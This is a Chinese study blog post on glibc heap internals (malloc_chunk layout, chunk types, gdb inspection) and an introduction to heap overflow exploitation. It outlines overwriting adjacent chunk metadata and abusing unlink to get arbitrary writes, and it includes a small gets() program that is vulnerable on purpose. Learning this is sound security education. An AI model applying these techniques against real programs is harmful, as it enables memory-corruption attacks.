curr_brk = sbrk(0);
printf("Program break Location2:%p\n", curr_brk);
getchar();
brk(tmp_brk);
curr_brk = sbrk(0);
printf("Program Break Location3:%p\n", curr_brk);
getchar();
return 0;
}
需要注意的是,在每一次执行完操作后,都执行了getchar()函数,这是为了我们方便我们查看程序真正的映射。
堆相关数据结构
堆的操作就这么复杂,那么在 glibc 内部必然也有精心设计的数据结构来管理它。与堆相应的数据结构主要分为
- 宏观结构,包含堆的宏观信息,可以通过这些数据结构索引堆的基本信息。
- 微观结构,用于具体处理堆的分配与回收中的内存块。
malloc_chunk
在程序的执行过程中,我们称由 malloc 申请的内存为 chunk 。这块内存在 ptmalloc 内部用 malloc_chunk 结构体来表示。当程序申请的 chunk 被 free 后,会被加入到相应的空闲管理列表中。
非常有意思的是,无论一个 chunk 的大小如何,处于分配状态还是释放状态,它们都使用一个统一的结构。虽然它们使用了同一个数据结构,但是根据是否被释放,它们的表现形式会有所不同。
malloc_chunk 的结构如下
/*
This struct declaration is misleading (but accurate and necessary).
It declares a "view" into memory allowing access to necessary
fields at known offsets from a given base. See explanation below.
*/
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). 8字节 */
INTERNAL_SIZE_T size; /* Size in bytes, including overhead. 8字节 */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
一般来说,size_t 在 64 位中是 64 位无符号整数,32 位中是 32 位无符号整数。
每个字段的具体的解释如下
prev_size, 如果该 chunk 的物理相邻的前一地址chunk(两个指针的地址差值为前一chunk大小)是空闲的话,那该字段记录的是前一个 chunk 的大小(包括 chunk 头)。否则,该字段可以用来存储物理相邻的前一个chunk 的数据。这里的前一chunk 指的是较低地址的 chunk 。
size,该 chunk 的大小,大小必须是 2 * SIZE_SZ 的整数倍。如果申请的内存大小不是 2 * SIZE_SZ 的整数倍,会被转换满足大小的最小的 2 * SIZE_SZ 的倍数。32 位系统中,SIZE_SZ 是 4;64 位系统中,SIZE_SZ 是 8。 该字段的低三个比特位对 chunk 的大小没有影响,它们从高到低分别表示
- NON_MAIN_ARENA,记录当前 chunk 是否不属于主线程,1表示不属于,0表示属于。 A
- IS_MAPPED,记录当前 chunk 是否是由 mmap 分配的。 M
- PREV_INUSE,记录前一个 chunk 块是否被分配。一般来说,堆中第一个被分配的内存块的 size 字段的P位都会被设置为1,以便于防止访问前面的非法内存。当一个 chunk 的 size 的 P 位为 0 时,我们能通过 prev_size 字段来获取上一个 chunk 的大小以及地址。这也方便进行空闲chunk之间的合并。 P为1表示前一个trunk在使用中
fd,bk。 chunk 处于分配状态时,从 fd 字段开始是用户的数据。chunk 空闲时才有实际意义,会被添加到对应的空闲管理链表中,其字段的含义如下
- fd 指向下一个(非物理相邻)空闲的 chunk,相当于双向链表的后继指针(当该chunk位于链尾时指向
arena) - bk 指向上一个(非物理相邻)空闲的 chunk,前驱指针(当该chunk位于链头时指向
arena,fast chunks除外) - 通过 fd 和 bk 可以将空闲的 chunk 块加入到空闲的 chunk 块链表进行统一管理
- fd 指向下一个(非物理相邻)空闲的 chunk,相当于双向链表的后继指针(当该chunk位于链尾时指向
fd_nextsize, bk_nextsize,也是只有 chunk 空闲的时候才使用,不过其用于较大的 chunk(large chunk)。
- fd_nextsize 指向前一个与当前 chunk 大小不同的第一个空闲块,不包含 bin 的头指针。
- bk_nextsize 指向后一个与当前 chunk 大小不同的第一个空闲块,不包含 bin 的头指针。
- 一般空闲的 large chunk 在 fd 的遍历顺序中,按照由大到小的顺序排列。这样做可以避免在寻找合适chunk 时挨个遍历。
所以可以这样认为
fd_nextsize指向大于当前chunk大小、且位于相同large bin链的chunkbk_nextsize指向小于当前chunk大小、且位于相同large bin链的chunk
一个已经分配的 chunk 的样子如下。我们称前两个字段称为 chunk header,后面的部分称为 user data。每次 malloc 申请得到的内存指针,其实指向 user data 的起始处。

当一个 chunk 处于使用状态时,它的下一个 chunk 的 prev_size 域无效,所以下一个 chunk 的该部分也可以被当前chunk使用。这就是chunk中的空间复用。
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of chunk, in bytes |A|M|P| P记录前一个 chunk 块是否被分配
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| User data starts here... .
. .
. (malloc_usable_size() bytes) .
next . |
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| (size of chunk, but used for application data) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|1|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
被释放的 chunk 被记录在链表中(可能是循环双向链表,也可能是单向链表)。具体结构如下
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`head:' | Size of chunk, in bytes |A|0|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Forward pointer to next chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Back pointer to previous chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Unused space (may be 0 bytes long) .
. .
next . |
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`foot:' | Size of chunk, in bytes |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|0|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
可以发现,如果一个 chunk 处于 free 状态,那么会有两个位置记录其相应的大小
- 本身的 size 字段会记录,
- 它后面的 chunk 会记录。
一般情况下,物理相邻的两个空闲 chunk 会被合并为一个 chunk 。堆管理器会通过 prev_size 字段以及 size 字段合并两个物理相邻的空闲 chunk 块。
chunk 分类
allocated chunk
- 为便于称呼,我们称,已被分配给用户的chunk为allocated chunk
- 当free chunk被分配时,返回给用户的指针为 该chunk首地址 + 2 x SIZE_SZ(即chunk header 的大小)
即该chunk的成员fd指针的地址SIZE_SZ为size_t的大小,在32位程序中SIZE_SE为4字节、64位程序中为8字节
- 当chunk被分配时,指针fd、bk、fd_nextsize、bk_nextsize 无用,故该部分空间被分配给用户使用,用户所得到内存空间从指针fd的内存地址开始
top chunk
- 地址最高、位于堆顶的的free chunk,称为top chunk
- 该 chunk 不属于 任何bin,只由arena直接管理
- 当所有free chunk都无法满足用户需求时,如果top chunk够大,则top chunk将会被切割为两部分,第一部分分配给用户,第二部分会成为新的top chunk
last remainder chunk
- 当用户请求的是一个small chunk,并且该请求无法被small bin和unsorted bin满足
- 此时查找最合适的chunk,并把该chunk切割,剩余部分放入unsorted bin里并成为新的last remainder
trunk 示例
下面通过调试下面的代码来加深对trunk分配的理解,注意要使用gdb调试堆,需要在每一个malloc前加上sleep方便调试,不然无法使用heap命令,会出现下面的错误(或者将端点下在malloc函数也会报错)
#include <stdio.h>
#include <stdlib.h>
int main()
{
sleep(0.1);
char *s0 = malloc(0x10);
*s0 = 0x12345678;
sleep(0.1);
char *s1 = malloc(0x10);
sleep(0.1);
char *s2 = malloc(0x10);
return 0;
}

用gdb调试,首先在sleep处下断点,b sleep,然后输入 r,输入heap查看堆分配情况,此时还没有执行malloc所以还没有chunk

然后输入c继续执行,发现出现了三个chunk,其中第一个chunk为系统分配的,第二个为我们自己malloc的,Size为什么是0x21呢,Size = Chunk header大小 + 我们malloc的,即0x10 + 0x10 = 0x20,后面的1为标志位中的P位,在fast chunk中都为1,最下面的Top chunk是堆管理器用来管理未分配的堆内存的。
这里我们将分配的堆中的地址置为0x12345678,可以看到前16个字节保存了prev_size和size,后面保存了我们设定的数的低一个字节,因为char类型只有一个字节

改成int *s0 = malloc(0x10)后,可以看到如下结果

堆溢出
堆溢出是指程序向某个堆块中写入的字节数超过了堆块本身可使用的字节数(之所以是可使用而不是用户申请的字节数,是因为堆管理器会对用户所申请的字节数进行调整,这也导致可利用的字节数都不小于用户申请的字节数),因而导致了数据溢出,并覆盖到物理相邻的高地址的下一个堆块。
不难发现,堆溢出漏洞发生的基本前提是
- 程序向堆上写入数据。
- 写入的数据大小没有被良好地控制。
对于攻击者来说,堆溢出漏洞轻则可以使得程序崩溃,重则可以使得攻击者控制程序执行流程。
堆溢出是一种特定的缓冲区溢出(还有栈溢出, bss 段溢出等)。但是其与栈溢出所不同的是,堆上并不存在返回地址等可以让攻击者直接控制执行流程的数据,因此我们一般无法直接通过堆溢出来控制 EIP 。一般来说,我们利用堆溢出的策略是
- 覆盖与其物理相邻的下一个 chunk的内容。
- prev_size
- size,主要有三个比特位,以及该堆块真正的大小。
- NON_MAIN_ARENA
- IS_MAPPED
- PREV_INUSE
- the True chunk size
- chunk content,从而改变程序固有的执行流。
- 利用堆中的机制(如 unlink 等 )来实现任意地址写入( Write-Anything-Anywhere)或控制堆块中的内容等效果,从而来控制程序的执行流。
寻找堆分配函数
通常来说堆是通过调用 glibc 函数 malloc 进行分配的,在某些情况下会使用 calloc 分配。calloc 与 malloc 的区别是 calloc 在分配后会自动进行清空,这对于某些信息泄露漏洞的利用来说是致命的。
calloc(0x20);
//等同于
ptr=malloc(0x20);
memset(ptr,0,0x20);
除此之外,还有一种分配是经由 realloc 进行的,realloc 函数可以身兼 malloc 和 free 两个函数的功能。
#include <stdio.h>
int main(void)
{
char *chunk,*chunk1;
chunk=malloc(16);
chunk1=realloc(chunk,32);
return 0;
}
- 当realloc(ptr,size)的size不等于ptr的size时
- 如果申请size>原来size
- 如果chunk与top chunk相邻,直接扩展这个chunk到新size大小
- 如果chunk与top chunk不相邻,相当于free(ptr),malloc(new_size)
- 如果申请size<原来size
- 如果相差不足以容得下一个最小chunk(64位下32个字节,32位下16个字节),则保持不变
- 如果相差可以容得下一个最小chunk,则切割原chunk为两部分,free掉后一部分
- 如果申请size>原来size
- 当realloc(ptr,size)的size等于0时,相当于free(ptr)
- 当realloc(ptr,size)的size等于ptr的size,不进行任何操作
寻找危险函数
通过寻找危险函数,我们快速确定程序是否可能有堆溢出,以及有的话,堆溢出的位置在哪里。
常见的危险函数如下
- 输入
- gets,直接读取一行,忽略
'\x00' - scanf
- vscanf
- gets,直接读取一行,忽略
- 输出
- sprintf
- 字符串
- strcpy,字符串复制,遇到
'\x00'停止 - strcat,字符串拼接,遇到
'\x00'停止 - bcopy
- strcpy,字符串复制,遇到
确定填充长度
这一部分主要是计算我们开始写入的地址与我们所要覆盖的地址之间的距离。一个常见的误区是malloc的参数等于实际分配堆块的大小,但是事实上 ptmalloc 分配出来的大小是对齐的。这个长度一般是字长的2倍,比如32位系统是8个字节,64位系统是16个字节。但是对于不大于2倍字长的请求,malloc会直接返回2倍字长的块也就是最小chunk,比如64位系统执行malloc(0)会返回用户区域为16字节的块。
#include <stdio.h>
int main(void)
{
char *chunk;
chunk=malloc(0);
puts("Get input:");
gets(chunk);
return 0;
}
//根据系统的位数,malloc会分配8或16字节的用户空间
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000020fe1
0x602030: 0x0000000000000000 0x0000000000000000
注意用户区域的大小不等于 chunk_head.size,chunk_head.size=用户区域大小+2*字长
Pwn学习随笔的更多相关文章
- (转) 基于Theano的深度学习(Deep Learning)框架Keras学习随笔-01-FAQ
特别棒的一篇文章,仍不住转一下,留着以后需要时阅读 基于Theano的深度学习(Deep Learning)框架Keras学习随笔-01-FAQ
- C#程序集Assembly学习随笔(第一版)_AX
①什么是程序集?可以把程序集简单理解为你的.NET项目在编译后生成的*.exe或*.dll文件.嗯,这个确实简单了些,但我是这么理解的.详细:http://blog.csdn.net/sws8327/ ...
- Hive入门学习随笔(一)
Hive入门学习随笔(一) ===什么是Hive? 它可以来保存我们的数据,Hive的数据仓库与传统意义上的数据仓库还有区别. Hive跟传统方式是不一样的,Hive是建立在Hadoop HDFS基础 ...
- JavaScript ES6 数组新方法 学习随笔
JavaScript ES6 数组新方法 学习随笔 新建数组 var arr = [1, 2, 2, 3, 4] includes 方法 includes 查找数组有无该参数 有返回true var ...
- 64位BASM学习随笔(一)
64位BASM学习随笔(一) Delphi的BASM一直是我最喜爱的内嵌汇编语言,同C/C++的内联汇编相比,它更方便,更具灵活性,由于C/C++的内联汇编仅仅能是或插入式的汇编代码,函数花括号 ...
- typeScript学习随笔(一)
TypeScript学习随笔(一) 这么久了还不没好好学习哈这么火的ts,边学边练边记吧! 啥子是TypeScript TypeScript 是 JavaScript 的一个超集,支持 es6 标准 ...
- jquery学习随笔
转)jquery学习随笔(jquery选择器) jQuery的选择器是CSS 1-3,XPath的结合物.jQuery提取这二种查询语言最好的部分,融合后创造出了最终的jQuery表达式查询语言. ...
- Python学习随笔:使用xlwings设置和操作excel多行多列数据以及设置数据字体颜色填充色对齐方式的方法
☞ ░ 前往老猿Python博文目录 ░ 在前面老猿的文章中,<Python学习随笔:使用xlwings读取和操作Excel文件>.<Python学习随笔:使用xlwings读取和操 ...
- PyQt学习随笔:QTextEdit和QTextBrowser删除光标所在行内容的方法
专栏:Python基础教程目录 专栏:使用PyQt开发图形界面Python应用 专栏:PyQt入门学习 老猿Python博文目录 老猿学5G博文目录 在使用QTextBrowser用于记录输出日志,并 ...
随机推荐
- python筛选excel内容并生成exe文件
最近疫情原因,班级每天都要筛选未打卡人员,每次都手动操作太麻烦了.遂写下如下的程序,并且生成了exe可执行文件. 1. 主程序 import openpyxl import pyperclip # 1 ...
- docker容器资源限制:限制容器对内存/CPU的访问
目录 一.系统环境 二.前言 三.docker对于CPU和内存的限制 3.1 限制容器对内存的访问 3.2 限制容器对CPU的访问 一.系统环境 服务器版本 docker软件版本 CPU架构 Cent ...
- SpringMvc(四)- 下载,上传,拦截器
1.图片下载 图片下载:将服务器端的文件以流的形式写到客户端,通过浏览器保存到本地,实现下载: 1.1 图片下载步骤 1.通过session获取上下文对象(session.getServletCont ...
- 《Win10——常用快捷键》
Win10--常用快捷键 Ctrl+C:复制 Ctrl+V:粘贴 Ctrl+A:全选 Ctrl+X:剪切 Ctrl+D:删除 Ctrl+Z:撤销 Ctrl+Y:反撤销 Ctrl+Shift ...
- Java 服务 Docker 容器化最佳实践
转载自:https://mp.weixin.qq.com/s/d2PFISYUy6X6ZAOGu0-Kig 1. 概述 当我们在容器中运行 Java 应用程序时,可能希望对其进行调整参数以充分利用资源 ...
- Fielddata is disabled on text fields by default Set fielddata=true on [service.address]
2个字段的: PUT metricbeat-7.3.0/_mapping { "properties": { "service": { "proper ...
- Beats:使用Elastic Stack监控RabbitMQ
- Django 出现 frame because it set X-Frame-Options to deny 错误
一.背景 使用django3 进行开发时,由于项目前端页面使用iframe框架,浏览器错误提示信息如下 Refused to display 'http://127.0.0.1:8000/' in a ...
- 面向对象的照妖镜——UML类图绘制指南
1.前言 感受 在刚接触软件开发工作的时候,每次接到新需求,在分析需求后的第一件事情,就是火急火燎的打开数据库(DBMS),开始进行数据表的创建工作.然而这种方式,总是会让我在编码过程中出现实体类设计 ...
- Flink WordCount入门
下面通过一个单词统计的案例,快速上手应用 Flink,进行流处理(Streaming)和批处理(Batch) 单词统计(批处理) 引入依赖 <!--flink核心包--> <depe ...